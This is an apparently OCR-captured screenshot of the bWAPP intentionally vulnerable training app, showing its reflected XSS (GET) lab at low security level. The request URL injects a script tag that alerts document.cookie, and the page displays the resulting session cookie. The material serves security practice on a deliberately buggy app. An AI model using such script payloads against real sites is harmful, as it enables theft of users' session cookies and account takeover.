 https://bwapp.hakhub.net/xss_get.php?firstname=bee&lastname=<script>alert(document.cookie)<%2Fscript>&form=submit
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XSS - Reflected (GET) /
Enter your first and last name:
First name:
bee
Last name:
ument.cookie)</script>
Go
Welcome bee bug
bwapp.hakhub.net
PHPSESSID=6vulpprcl09vtv00ivv04bb8q1; security_level=0
OK
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?